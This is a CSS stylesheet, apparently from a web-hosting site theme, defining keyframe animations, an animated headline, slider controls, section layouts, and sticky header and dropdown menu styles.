@keyframes animate-floting-2 {
  0% {
    transform: translateX(-50%);
  }

  50% {
    transform: translateX(40%);
  }

  100% {
    transform: translateX(-40%);
  }
}

@keyframes animate-floting-3 {
  0% {
    transform: translateX(-20%);
  }

  50% {
    transform: translateX(0%);
  }

  100% {
    transform: translateX(-20%);
  }
}

.floting-line {
  animation: animate-floting 15s linear infinite;
}

.floting-line:hover {
  animation-play-state: paused;
}

.floting-line-2 {
  animation: animate-floting-2 15s linear infinite;
}

.floting-line-2:hover {
  animation-play-state: paused;
}

@keyframes waves {
  0% {
    -webkit-transform: scale(0.2, 0.2);
    transform: scale(0.2, 0.2);
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  }

  50% {
    opacity: 0.9;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=90)";
  }

  100% {
    -webkit-transform: scale(0.9, 0.9);
    transform: scale(0.9, 0.9);
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  }
}

@keyframes stickyanimations {
  0% {
    -webkit-transform: translateY(-100px);
    transform: translateY(-100px);
  }

  100% {
    -webkit-transform: translateY(0px);
    transform: translateY(0px);
  }
}

@keyframes vsmorph {
  0% {
    border-radius: var(--morp-value);
  }

  50% {
    border-radius: var(--morp-md-value);
  }

  100% {
    border-radius: 40% 60%;
  }
}

@keyframes morpspin {
  to {
    -webkit-transform: rotate(1turn);
    transform: rotate(1turn);
  }
}

@-webkit-keyframes shake-br {

  0%,
  100% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
    -webkit-transform-origin: 100% 100%;
    transform-origin: 100% 100%;
  }

  10% {
    -webkit-transform: rotate(2deg);
    transform: rotate(2deg);
  }

  20%,
  40%,
  60% {
    -webkit-transform: rotate(-4deg);
    transform: rotate(-4deg);
  }

  30%,
  50%,
  70% {
    -webkit-transform: rotate(4deg);
    transform: rotate(4deg);
  }

  80% {
    -webkit-transform: rotate(-2deg);
    transform: rotate(-2deg);
  }

  90% {
    -webkit-transform: rotate(2deg);
    transform: rotate(2deg);
  }
}

@keyframes shake-br {

  0%,
  100% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
    -webkit-transform-origin: 100% 100%;
    transform-origin: 100% 100%;
  }

  10% {
    -webkit-transform: rotate(2deg);
    transform: rotate(2deg);
  }

  20%,
  40%,
  60% {
    -webkit-transform: rotate(-4deg);
    transform: rotate(-4deg);
  }

  30%,
  50%,
  70% {
    -webkit-transform: rotate(4deg);
    transform: rotate(4deg);
  }

  80% {
    -webkit-transform: rotate(-2deg);
    transform: rotate(-2deg);
  }

  90% {
    -webkit-transform: rotate(2deg);
    transform: rotate(2deg);
  }
}

@keyframes shake-tl {

  0%,
  100% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
    -webkit-transform-origin: 0 0;
    transform-origin: 0 0;
  }

  10% {
    -webkit-transform: rotate(2deg);
    transform: rotate(2deg);
  }

  20%,
  40%,
  60% {
    -webkit-transform: rotate(-4deg);
    transform: rotate(-4deg);
  }

  30%,
  50%,
  70% {
    -webkit-transform: rotate(4deg);
    transform: rotate(4deg);
  }

  80% {
    -webkit-transform: rotate(-2deg);
    transform: rotate(-2deg);
  }

  90% {
    -webkit-transform: rotate(2deg);
    transform: rotate(2deg);
  }
}

@-webkit-keyframes shake-tl {

  0%,
  100% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
    -webkit-transform-origin: 0 0;
    transform-origin: 0 0;
  }

  10% {
    -webkit-transform: rotate(2deg);
    transform: rotate(2deg);
  }

  20%,
  40%,
  60% {
    -webkit-transform: rotate(-4deg);
    transform: rotate(-4deg);
  }

  30%,
  50%,
  70% {
    -webkit-transform: rotate(4deg);
    transform: rotate(4deg);
  }

  80% {
    -webkit-transform: rotate(-2deg);
    transform: rotate(-2deg);
  }

  90% {
    -webkit-transform: rotate(2deg);
    transform: rotate(2deg);
  }
}

@keyframes shake-tl {

  0%,
  100% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
    -webkit-transform-origin: 0 0;
    transform-origin: 0 0;
  }

  10% {
    -webkit-transform: rotate(2deg);
    transform: rotate(2deg);
  }

  20%,
  40%,
  60% {
    -webkit-transform: rotate(-4deg);
    transform: rotate(-4deg);
  }

  30%,
  50%,
  70% {
    -webkit-transform: rotate(4deg);
    transform: rotate(4deg);
  }

  80% {
    -webkit-transform: rotate(-2deg);
    transform: rotate(-2deg);
  }

  90% {
    -webkit-transform: rotate(2deg);
    transform: rotate(2deg);
  }
}

@-webkit-keyframes shake-lr {

  0%,
  100% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
    -webkit-transform-origin: 50% 50%;
    transform-origin: 50% 50%;
  }

  10% {
    -webkit-transform: rotate(8deg);
    transform: rotate(8deg);
  }

  20%,
  40%,
  60% {
    -webkit-transform: rotate(-10deg);
    transform: rotate(-10deg);
  }

  30%,
  50%,
  70% {
    -webkit-transform: rotate(10deg);
    transform: rotate(10deg);
  }

  80% {
    -webkit-transform: rotate(-8deg);
    transform: rotate(-8deg);
  }

  90% {
    -webkit-transform: rotate(8deg);
    transform: rotate(8deg);
  }
}

@keyframes shake-lr {

  0%,
  100% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
    -webkit-transform-origin: 50% 50%;
    transform-origin: 50% 50%;
  }

  10% {
    -webkit-transform: rotate(8deg);
    transform: rotate(8deg);
  }

  20%,
  40%,
  60% {
    -webkit-transform: rotate(-10deg);
    transform: rotate(-10deg);
  }

  30%,
  50%,
  70% {
    -webkit-transform: rotate(10deg);
    transform: rotate(10deg);
  }

  80% {
    -webkit-transform: rotate(-8deg);
    transform: rotate(-8deg);
  }

  90% {
    -webkit-transform: rotate(8deg);
    transform: rotate(8deg);
  }
}

.reveal-item {
  position: relative;
  display: block;
  overflow: hidden;
}

.reveal-item .reveal-animation {
  position: absolute;
  top: 0;
  width: 100%;
  height: 101%;
  background: var(--color-primary);
}

.reveal-item .reveal-animation::before {
  position: absolute;
  content: "";
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background-color: var(--bs-gray-400);
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-transition-duration: 1s;
  transition-duration: 1s;
}

.reveal-animation.reveal-primary::before {
  background: #0c0c0a;
}

.reveal-animation.reveal-dark::before {
  background: #000;
}

.reveal-animation.reveal-white::before {
  background: #000;
}

@keyframes moveLeftToRight {
  from {
    transform: translateX(-50px);
  }

  50% {
    transform: translateX(50px);
  }

  to {
    transform: translateX(-50px);
  }
}

@keyframes moveLeftToRight2 {
  from {
    transform: translateX(-20px);
  }

  50% {
    transform: translateX(20px);
  }

  to {
    transform: translateX(-20px);
  }
}

@keyframes moveTopToBottom {
  from {
    transform: translateY(-20%);
  }

  50% {
    transform: translateY(20%);
  }

  to {
    transform: translateY(-20%);
  }
}

@keyframes moveTopToBottom2 {
  from {
    transform: translateY(-2%);
  }

  50% {
    transform: translateY(2%);
  }

  to {
    transform: translateY(-2%);
  }
}

@keyframes moveBottomToTop {
  from {
    transform: translateY(20%);
  }

  50% {
    transform: translateY(-20%);
  }

  to {
    transform: translateY(20%);
  }
}

@keyframes moveRightToLeft {
  from {
    transform: translateX(0);
  }

  50% {
    transform: translateX(-40px);
  }

  to {
    transform: translateX(0);
  }
}

@keyframes moveRightTopToLeftBottom {
  0% {
    transform: translate(0, 0);
  }

  25% {
    transform: translate(-30px, -10px);
  }

  50% {
    transform: translate(-15px, 0px);
  }

  75% {
    transform: translate(0px, 0);
  }

  100% {
    transform: translate(0, 0);
  }
}

@keyframes showHideAnimation {
  0% {
    opacity: 1;
  }

  50% {
    opacity: 0.5;
  }

  100% {
    opacity: 1;
  }
}

@keyframes zoom-shake {
  0% {
    transform: scale(100%) rotate(0deg);
  }

  20% {
    transform: scale(105%) rotate(0deg);
  }

  40% {
    transform: scale(105%) rotate(20deg);
  }

  60% {
    transform: scale(105%) rotate(0deg);
  }

  80% {
    transform: scale(105%) rotate(-20deg);
  }

  100% {
    transform: scale(100%) rotate(0deg);
  }
}

@keyframes pulsing {
  0% {
    transform: scale(1);
  }

  50% {
    transform: scale(0.8);
  }

  100% {
    transform: scale(1);
  }
}

@keyframes rotateAnimation {
  0% {
    transform: rotate(0deg);
  }

  100% {
    transform: rotate(360deg);
  }
}

@keyframes earth-move {
  0% {
    background-position: 0 0;
  }

  100% {
    background-position: 355px 0;
  }
}

@keyframes bottom-top2 {
  0% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }

  30% {
    -webkit-transform: translateY(3px);
    transform: translateY(3px);
  }

  40% {
    -webkit-transform: translateY(5px);
    transform: translateY(5px);
  }

  50% {
    -webkit-transform: translateY(7px);
    transform: translateY(7px);
  }

  65% {
    -webkit-transform: translateY(5px);
    transform: translateY(5px);
  }

  75% {
    -webkit-transform: translateY(3px);
    transform: translateY(3px);
  }

  100% {
    -webkit-transform: ranslateY(0);
    transform: ranslateY(0);
  }
}

@keyframes ping-pong {
  0% {
    -webkit-transform: scale(1, 1, 1);
    transform: scale(1, 1, 1);
  }

  30% {
    -webkit-transform: scale(1.05);
    transform: scale(1.05);
  }

  40% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }

  50% {
    -webkit-transform: scale(0.95);
    transform: scale(0.95);
  }

  65% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }

  75% {
    -webkit-transform: scale(1.05);
    transform: scale(1.05);
  }

  100% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}

.show-hide {
  animation: showHideAnimation 4s linear infinite;
}

.top-bottom {
  animation: moveTopToBottom 15s linear infinite;
}

.right-left {
  animation: moveRightToLeft 10s linear infinite;
}

.top-bottom2 {
  animation: moveTopToBottom2 8s linear infinite;
}

.bottom-top {
  animation: moveBottomToTop 15s linear infinite;
}

.left-right {
  animation: moveLeftToRight 15s linear infinite;
}

.left-right-top-bottom {
  animation: moveRightTopToLeftBottom 15s linear infinite;
}

.left-right2 {
  animation: moveLeftToRight2 15s linear infinite;
}

.pulsing {
  animation: pulsing 3s linear infinite;
}

.earth-move {
  animation: earth-move 5s linear 0s infinite;
}

@keyframes customOne {
  0% {
    -webkit-transform: translateY(-50%) scale(0);
    transform: translateY(-50%) scale(0);
    opacity: 1;
  }

  100% {
    -webkit-transform: translateY(-50%) scale(1.3);
    transform: translateY(-50%) scale(1.3);
    opacity: 0;
  }
}

@keyframes liveAuction {
  0% {
    background: var(--color-white);
  }

  100% {
    background: var(--color-danger);
  }
}

.cd-intro {
  margin: 4em auto;
}

@media only screen and (min-width: 768px) {
  .cd-intro {
    margin: 5em auto;
  }
}

@media only screen and (min-width: 1170px) {
  .cd-intro {
    margin: 6em auto;
  }
}

.cd-headline {
  font-size: 3rem;
  line-height: 1.2;
}

@media only screen and (min-width: 768px) {
  .cd-headline {
    font-size: 4.4rem;
    font-weight: 300;
  }
}

@media only screen and (min-width: 1170px) {
  .cd-headline {
    font-size: 48px;
  }
}

@media only screen and (max-width: 768px) {
  .cd-headline {
    font-size: 40px;
  }
}

@media only screen and (max-width: 479px) {
  .cd-headline {
    font-size: 26px;
  }
}

.cd-words-wrapper {
  display: inline-block;
  position: relative;
  text-align: left;
}

.cd-words-wrapper b {
  display: inline-block;
  position: absolute;
  white-space: nowrap;
  left: 0;
  top: 0;
}

.cd-words-wrapper b.is-visible {
  position: relative;
}

.no-js .cd-words-wrapper b {
  opacity: 0;
}

.no-js .cd-words-wrapper b.is-visible {
  opacity: 1;
}

/* --------------------------------

xclip

-------------------------------- */
.cd-headline.clip span {
  display: inline-block;
  padding: 0;
}

.cd-headline.clip .cd-words-wrapper {
  overflow: hidden;
  vertical-align: middle;
  position: relative;
  margin-top: -20px;
}

.cd-headline.clip .cd-words-wrapper b {
  font-weight: 700;
}

.cd-headline.clip .cd-words-wrapper::after {
  content: "";
  position: absolute;
  top: 50%;
  right: 0;
  width: 4px;
  height: 100%;
  background-color: var(--color-primary-3);
  transform: translateY(-50%);
}

.cd-headline.clip b {
  opacity: 0;
}

.cd-headline.clip b.is-visible {
  opacity: 1;
}

.rts-slider__btn {
  display: flex;
  gap: 10px;
}

.rts-slider__btn .slide__btn {
  transition: all 0.3s ease-in;
  height: 40px;
  width: 40px;
  border-radius: 10px;
  border: 1px solid var(--border-color);
  display: flex;
  justify-content: center;
  align-items: center;
  cursor: pointer;
}

.rts-slider__btn .slide__btn:hover {
  background: var(--color-primary);
  border-color: var(--color-primary);
  color: var(--body-bg);
}

.rts-slider__btn__two {
  display: flex;
  gap: 10px;
}

.rts-slider__btn__two .slide__btn {
  transition: all 0.3s ease-in;
  height: 50px;
  width: 50px;
  border-radius: 6px;
  border: 1px solid #147BFF;
  display: flex;
  justify-content: center;
  align-items: center;
  cursor: pointer;
  position: relative;
  z-index: 2;
  color: var(--color-white);
}

.rts-slider__btn__two .slide__btn:hover {
  background: var(--color-third);
  border-color: #147BFF;
  color: var(--color-secondary);
}

.rts-dot__button {
  display: flex;
  gap: 10px;
  margin-top: 50px;
}

.rts-dot__button .swiper-pagination-bullet {
  height: 10px;
  width: 10px;
  border-radius: 50%;
  border: 1px solid var(--border-color);
  background: transparent;
  opacity: 1;
  margin: 0;
  transition: all 0.3s ease;
}

.rts-dot__button .swiper-pagination-bullet.swiper-pagination-bullet-active {
  background: var(--color-secondary);
  border-color: var(--color-secondary);
}

.rts-dot__button.slider-center {
  justify-content: center;
}

.slider-arrow .rts-slider-btn {
  position: absolute;
  top: 50%;
  background: transparent;
  height: 80px;
  width: 80px;
  border: 1px solid #6D6D6D;
  border-radius: 50%;
  color: var(--color-white);
  left: 60px;
  z-index: 9;
  transform: translateY(-50%);
  font-size: 24px;
  transition: var(--transition);
}

.slider-arrow .rts-slider-btn.swiper-btn-prev {
  left: auto;
  right: 60px;
}

.slider-arrow .rts-slider-btn:hover {
  background: var(--color-third);
  border-color: var(--color-third);
  color: var(--color-secondary);
}

@media screen and (max-width: 992px) {
  .slider-arrow .rts-slider-btn {
    height: 60px;
    width: 60px;
    font-size: 20px;
  }
}

@media screen and (max-width: 768px) {
  .slider-arrow .rts-slider-btn {
    display: none;
  }
}

.slider-dots {
  text-align: center;
  text-align: center;
  position: absolute;
  transform: translate(0);
  z-index: 1;
  display: none;
}

@media screen and (max-width: 768px) {
  .slider-dots {
    display: block;
  }
}

.slider-dots .swiper-pagination-bullet {
  height: 15px;
  width: 15px;
  border-radius: 50%;
  background: var(--color-white);
  opacity: 0.8;
  position: relative;
  bottom: 30px;
}

.slider-dots .swiper-pagination-bullet.swiper-pagination-bullet-active {
  background: var(--color-third);
  border-color: var(--color-secondary);
}

.rts-section {
  margin-bottom: 50px;
}

.rts-section__title {
  font-weight: var(--bold);
  color: var(--color-secondary);
  display: inline-block;
  margin-bottom: 20px;
  letter-spacing: -0.5px;
  margin-top: -10px;
}

@media screen and (max-width: 768px) {
  .rts-section__title {
    margin-top: 0;
  }
}

@media screen and (max-width: 576px) {
  .rts-section__title br {
    display: none;
  }
}

.rts-section__description {
  font-family: var(--font-secondary);
  font-weight: var(--regular);
  color: var(--btc);
  margin: 0 auto;
}

@media screen and (max-width: 768px) {
  .rts-section__description {
    width: 100%;
  }
}

.rts-section.section-style-two {
  display: flex;
  justify-content: space-between;
  align-items: center;
  margin-bottom: 50px;
}

@media screen and (max-width: 992px) {
  .rts-section.section-style-two {
    align-items: center;
    flex-wrap: wrap;
    gap: 30px;
  }
}

@media screen and (max-width: 576px) {
  .rts-section.section-style-two {
    gap: 20px;
  }
}

.rts-section__two {
  max-width: 510px;
}

@media screen and (max-width: 992px) {
  .rts-section__two {
    width: 100%;
  }
}

.rts-section__two .sub__title {
  padding: 8px 14px;
  border-radius: 3px;
  background: var(--body-bg);
  color: var(--color-secondary);
  line-height: 100%;
  display: inline-block;
  margin-bottom: 10px;
  text-transform: capitalize;
  font-size: 15px;
  font-weight: var(--medium);
}

.rts-section__two .title {
  font-weight: var(--bold);
  color: var(--color-secondary);
  display: block;
  line-height: 1.3;
  margin-bottom: 25px;
  margin-top: -10px;
}

@media screen and (max-width: 768px) {
  .rts-section__two .title {
    margin-top: 0;
  }
}

@media screen and (max-width: 576px) {
  .rts-section__two .title {
    text-align: left;
  }
}

@media screen and (max-width: 768px) {
  .rts-section__two .title br {
    display: none;
    line-height: 1;
  }
}

.rts-section__two .description {
  font-family: var(--font-secondary);
  width: 95%;
}

.rts-section__two .description p {
  font-family: var(--font-secondary);
}

.rts-section .rts-section-description p {
  margin-bottom: 0;
  font-family: var(--font-secondary);
}

@media screen and (max-width: 576px) {
  .rts-section .rts-section-description p {
    text-align: left;
  }
}

.rts-section-button a i {
  margin-left: 10px;
}

.payment__method h5,
.social__media h5 {
  font-family: var(--font-secondary);
  color: var(--color-secondary);
  font-weight: var(--semibold);
  margin-bottom: 20px;
  text-transform: capitalize;
}

.payment__method ul,
.social__media ul {
  padding: 0;
  margin: 0;
  list-style: none;
  display: flex;
  gap: 5px;
}

.payment__method ul li img,
.social__media ul li img {
  height: 30px;
  width: 50px;
  object-fit: cover;
  overflow: hidden;
  border-radius: 4px;
}

.social__media--list {
  display: flex;
  gap: 10px;
}

.social__media--list .media {
  height: 34px;
  width: 34px;
  border-radius: 4px;
  border: 1px solid #D4DCFF;
  display: inline-flex !important;
  justify-content: center;
  align-items: center;
  background: transparent;
  transition: all 0.3s ease-in;
  font-size: 14px !important;
}

.social__media--list .media:hover {
  background: var(--color-primary);
  border-color: var(--color-primary);
  color: var(--body-bg);
}

.separator {
  margin: 25px 0;
}

.site-default-border {
  border-top: 1px solid var(--border-color);
}

.border__bottom {
  transition: all 0.3s ease;
}

.border__bottom:hover {
  text-decoration: underline;
}

.home-three .rts-section__description {
  width: 100%;
}

.no-bg {
  background: #fff !important;
}

.transparent {
  background: transparent !important;
}

.rts-footer.footer-style-default {
  padding-top: 120px;
  padding-bottom: 80px;
}

@media screen and (max-width: 992px) {
  .rts-footer.footer-style-default {
    padding-bottom: 30px !important;
  }
}

/* header styles */
.rts-ht__bg {
  background: var(--header-top-gradient);
  backdrop-filter: blur(50px);
}

.rts-ht__wrapper {
  display: flex;
  justify-content: space-between;
  padding: 0 10px;
  align-items: center;
  color: var(--body-bg);
  font-size: 14px;
  font-family: var(--font-secondary);
  line-height: 1;
}

@media (max-width: 650px) {
  .rts-ht__wrapper {
    justify-content: center;
  }
}

@media (max-width: 991px) {
  .rts-ht__email {
    display: none;
  }
}

.rts-ht__email img {
  margin-right: 5px;
}

.rts-ht__email a:hover {
  color: var(--body-bg);
}

@media (max-width: 650px) {
  .rts-ht__promo {
    display: none;
  }
}

.rts-ht__promo p {
  margin-bottom: 0;
}

.rts-ht__promo p strong {
  color: var(--color-third);
}

.rts-ht__links {
  display: flex;
  gap: 40px;
}

@media (max-width: 991px) {
  .rts-ht__links {
    gap: 20px;
  }
}

.rts-ht__links a:hover {
  color: var(--body-bg);
}

.rts-ht__links img {
  margin-right: 5px;
}

.rts-header {
  position: absolute;
  top: 0;
  width: 100%;
  z-index: 99;
}

.rts-header__wrapper {
  display: flex;
  justify-content: space-between;
  align-items: center;
}

@media (max-width: 991px) {
  .rts-header__wrapper {
    padding-top: 20px;
    padding-bottom: 20px;
  }
}

.rts-header__wrapper .rts-header__logo .site-logo .logo-white {
  display: block;
}

.rts-header__wrapper .rts-header__logo .site-logo .logo-dark {
  display: none;
}

.rts-header__menu ul {
  padding: 0;
  margin: 0;
  list-style: none;
}

.rts-header__menu ul li {
  display: inline-block;
  position: relative;
}

.rts-header__menu ul li:not(:last-child) {
  margin-right: 50px;
}

@media (max-width: 1366px) {
  .rts-header__menu ul li:not(:last-child) {
    margin-right: 35px;
  }
}

.rts-header__menu ul li a {
  font-size: 16px;
  font-family: var(--font-secondary);
  color: var(--body-bg);
}

@media (max-width: 1200px) {
  .rts-header__menu ul li a {
    font-size: 14px;
  }
}

.rts-header__right {
  text-align: right;
}

@media (max-width: 991px) {
  .rts-header__right {
    display: flex;
    align-items: center;
    gap: 20px;
  }
}

.rts-header__right .login__btn {
  border: 1px solid var(--body-bg);
  padding: 11px 38px;
  border-radius: 50px;
  color: var(--body-bg);
  transition: var(--transition);
}

@media (max-width: 576px) {
  .rts-header__right .login__btn {
    padding: 10px 30px;
  }
}

@media (max-width: 450px) {
  .rts-header__right .login__btn {
    display: none;
  }
}

.rts-header__right .login__btn:hover {
  background: var(--color-third);
  color: var(--color-secondary);
  border: 1px solid var(--color-third);
}

.rts-header__right .mobile__active {
  height: 40px;
  width: 40px;
  border: 1px solid var(--body-bg);
  border-radius: 4px;
  color: var(--body-bg);
  display: none;
}

@media (max-width: 991px) {
  .rts-header__right .mobile__active {
    display: block;
  }
}

@media (max-width: 991px) {
  .rts-header__menu {
    display: none;
  }
}

.rts-header.style-three {
  top: 0;
}

.rts-header.style-three .rts-header__wrapper .rts-header__right .button-area {
  display: flex;
  align-items: center;
  gap: 30px;
}

.rts-header.style-three .rts-header__wrapper .rts-header__right .button-area .login__btn {
  border: none;
  padding: 0;
}

@media (max-width: 576px) {
  .rts-header.style-three .rts-header__wrapper .rts-header__right .button-area .login__btn {
    display: none;
  }
}

.rts-header.style-three .rts-header__wrapper .rts-header__right .button-area .login__btn i {
  margin-right: 5px;
}

.rts-header.style-three .rts-header__wrapper .rts-header__right .button-area .login__btn:hover {
  color: var(--color-white);
}

.rts-header.style-three .rts-header__wrapper .rts-header__right .button-area .get-started__btn {
  padding: 14px 25px;
  border: 1px solid var(--color-white);
  border-radius: 4px;
  color: var(--color-white);
  line-height: 1;
  transition: var(--transition);
}

@media (max-width: 450px) {
  .rts-header.style-three .rts-header__wrapper .rts-header__right .button-area .get-started__btn {
    display: none;
  }
}

.rts-header.style-three .rts-header__wrapper .rts-header__right .button-area .get-started__btn:hover {
  background: var(--color-third);
  border-color: var(--color-third);
  color: var(--color-secondary);
}

.rts-header.style-five {
  top: 0;
  margin: 0;
  background: var(--color-white);
  box-shadow: 0px 7px 18px #1810100d;
  position: relative;
}

.rts-header.style-five .rts-ht__bg {
  position: unset;
  background: #F6F6F6;
}

.rts-header.style-five .rts-ht__bg .rts-ht__wrapper .rts-ht__email a {
  color: var(--btc);
  font-weight: 500;
}

.rts-header.style-five .rts-ht__bg .rts-ht__wrapper .rts-ht__email a .icon {
  margin-right: 8px;
}

.rts-header.style-five .rts-ht__bg .rts-ht__wrapper .rts-ht__promo p {
  color: var(--btc);
  font-weight: 500;
}

.rts-header.style-five .rts-ht__bg .rts-ht__wrapper .rts-ht__promo p strong {
  color: var(--color-primary);
}

.rts-header.style-five .rts-ht__bg .rts-ht__wrapper .rts-ht__links a {
  color: var(--btc);
  font-weight: 500;
}

.rts-header.style-five .rts-header__wrapper .rts-header__menu .hostie-menu .hostie-desktop-menu .menu-item .hostie-dropdown-main-element {
  color: var(--btc);
  display: block;
}

.rts-header.style-five .rts-header__wrapper .rts-header__menu .hostie-menu .hostie-desktop-menu .menu-item .hostie-dropdown-main-element:after {
  background: var(--btc);
}

.rts-header.style-five .rts-header__wrapper .rts-header__right .login__btn {
  background: var(--color-primary);
  border-radius: 4px;
  border: 1px solid var(--color-primary);
  transition: var(--transition);
}

.rts-header.style-five .rts-header__wrapper .rts-header__right .login__btn:hover {
  background: var(--color-third);
  color: #fff;
  border-color: var(--color-third);
}

.rts-header.style-five .rts-header__wrapper .rts-header__right .mobile__active {
  color: var(--color-primary);
  border: 1px solid var(--color-primary);
}

.rts-header.style-six {
  top: 0;
  background: rgba(4, 4, 4, 0.5);
  backdrop-filter: blur(2.5px);
}

.rts-header.style-six .rts-header__wrapper .rts-header__right .button-area {
  display: flex;
  align-items: center;
  gap: 30px;
}

@media (max-width: 1200px) {
  .rts-header.style-six .rts-header__wrapper .rts-header__right .button-area {
    gap: 15px;
  }
}

.rts-header.style-six .rts-header__wrapper .rts-header__right .button-area .login__btn {
  border: none;
  padding: 0;
}

.rts-header.style-six .rts-header__wrapper .rts-header__right .button-area .login__btn:hover {
  color: var(--color-white) !important;
  background: transparent;
}

@media (max-width: 576px) {
  .rts-header.style-six .rts-header__wrapper .rts-header__right .button-area .login__btn {
    display: none;
  }
}

.rts-header.style-six .rts-header__wrapper .rts-header__right .button-area .login__btn i {
  margin-right: 5px;
}

.rts-header.style-six .rts-header__wrapper .rts-header__right .button-area .get-started__btn {
  padding: 12px 25px;
  border: 1px solid var(--color-white);
  border-radius: 4px;
  color: var(--color-white);
  line-height: 1;
  transition: var(--transition);
}

@media (max-width: 450px) {
  .rts-header.style-six .rts-header__wrapper .rts-header__right .button-area .get-started__btn {
    display: none;
  }
}

.rts-header.style-six .rts-header__wrapper .rts-header__right .button-area .get-started__btn:hover {
  background: var(--color-third);
  border-color: var(--color-third);
  color: var(--color-secondary);
}

.rts-header {
  transition: all 0.3s ease;
}

.rts-header.header-sticky {
  position: fixed;
  animation: stickyanimations 0.8s cubic-bezier(0.25, 0.46, 0.45, 0.94) both;
  transition: padding 1s;
  box-shadow: var(--box-shadow);
  background: var(--color-white);
}

.rts-header.header-sticky .rts-ht {
  display: none;
}

.rts-header.header-sticky .rts-header__wrapper .rts-header__logo .site-logo .logo-white {
  display: none;
}

.rts-header.header-sticky .rts-header__wrapper .rts-header__logo .site-logo .logo-dark {
  display: block;
}

.rts-header.header-sticky .hostie-menu .hostie-desktop-menu .menu-item .hostie-dropdown-main-element {
  color: var(--btc);
  padding: 28px 0;
}

.rts-header.header-sticky .hostie-menu .hostie-desktop-menu .menu-item .hostie-dropdown-main-element::after {
  bottom: 28px;
  background: var(--btc);
}

.rts-header.header-sticky .rts-header__right .login__btn {
  border: 1px solid var(--btc);
  color: var(--btc);
}

.rts-header.header-sticky .rts-header__right .login__btn:hover {
  background: var(--color-third);
  color: #fff !important;
  border: 1px solid var(--color-third);
}

.rts-header.header-sticky.style-three .rts-header__wrapper .rts-header__right .button-area .get-started__btn {
  border: 1px solid var(--btc);
  color: var(--btc);
}

.rts-header.header-sticky.style-three .rts-header__wrapper .rts-header__right .button-area .get-started__btn:hover {
  background: var(--color-third);
  color: var(--color-secondary);
  border: 1px solid var(--color-third);
}

.rts-header.header-sticky.style-five .rts-header__wrapper .rts-header__right .login__btn {
  color: var(--color-white);
}

.rts-header.header-sticky.style-six {
  background: rgba(4, 4, 4, 0.9);
  backdrop-filter: blur(0);
}

.rts-header.header-sticky.style-six .hostie-menu .hostie-desktop-menu .menu-item .hostie-dropdown-main-element {
  color: var(--color-white);
  padding: 28px 0;
}

.rts-header.header-sticky.style-six .hostie-menu .hostie-desktop-menu .menu-item .hostie-dropdown-main-element::after {
  bottom: 28px;
  background: var(--color-white);
}

.rts-header.header-sticky.style-six .rts-header__right .login__btn {
  color: var(--color-white);
}

.rts-header.header-sticky.style-six.header-sticky .rts-header__right .mobile__active {
  border: 1px solid var(--color-white);
  color: var(--color-white);
}

.rts-header.header-sticky .rts-header__right .mobile__active {
  color: var(--btc);
  border: 1px solid var(--btc);
}

.rts-ht {
  transition: all 0.3s ease;
}

.rts-header.header__with__bg {
  position: relative;
}

.rts-header.header__with__bg.header-sticky {
  position: fixed;
}

.rts-header.header__with__bg.header-sticky .rts-menu {
  background: transparent;
}

.rts-header.header__with__bg .rts-ht__bg {
  background: #0066FF;
}

.rts-header.header__with__bg .rts-menu {
  background: #033AA7;
}

.hostie-menu .hostie-desktop-menu {
  display: flex;
  justify-content: center;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -ms-flex-direction: row;
  flex-direction: row;
  max-height: 100%;
  overflow: visible;
  margin: 0;
}

.hostie-menu .hostie-desktop-menu .menu-item {
  margin: 0;
  color: var(--color-white);
  font-size: 16px;
  font-weight: 500;
  line-height: 26px;
  text-transform: capitalize;
  padding: 0 30px;
  cursor: pointer;
}

.hostie-menu .hostie-desktop-menu .menu-item.mega-menu.big {
  position: static !important;
}

@media (max-width: 1200px) {
  .hostie-menu .hostie-desktop-menu .menu-item {
    padding: 0 15px;
  }
}

.hostie-menu .hostie-desktop-menu .menu-item .hostie-dropdown-main-element,
.hostie-menu .hostie-desktop-menu .menu-item .main-element {
  padding: 28px 0;
  position: relative;
  display: block;
}

.hostie-menu .hostie-desktop-menu .menu-item .hostie-dropdown-main-element::after,
.hostie-menu .hostie-desktop-menu .menu-item .main-element::after {
  content: "";
  position: absolute;
  width: 0%;
  height: 2px;
  left: 0;
  bottom: 28px;
  background: var(--color-white);
  transition: all 0.3s ease-in-out;
}

.hostie-menu .hostie-desktop-menu .menu-item:hover .hostie-dropdown-main-element,
.hostie-menu .hostie-desktop-menu .menu-item:hover .main-element {
  color: var(--color-white);
}

.hostie-menu .hostie-desktop-menu .menu-item:hover .hostie-dropdown-main-element::after,
.hostie-menu .hostie-desktop-menu .menu-item:hover .main-element::after {
  width: 100%;
}

.hostie-menu .hostie-desktop-menu .menu-item.active .hostie-dropdown-main-element {
  color: var(--color-white);
}

.hostie-menu .hostie-desktop-menu .menu-item.active .hostie-dropdown-main-element::after {
  width: 100%;
}

.hostie-menu .hostie-desktop-menu .hostie-has-dropdown:hover .hostie-dropdown-main-element {
  color: var(--color-white);
}

.hostie-menu .hostie-desktop-menu .hostie-has-dropdown:hover .hostie-dropdown-main-element::after {
  width: 100%;
}

.hostie-menu .hostie-desktop-menu .hostie-has-dropdown:hover .hostie-submenu {
  visibility: visible;
  opacity: 1;
  transform: translateY(0);
}

.hostie-menu .hostie-desktop-menu .hostie-has-dropdown .hostie-dropdown-main-element::before {
  content: "\f078";
  position: absolute;
  right: -20px;
  top: 50%;
  font-size: 12px;
  transform: translateY(-50%);
  font-family: "Font Awesome 6 Pro";
}

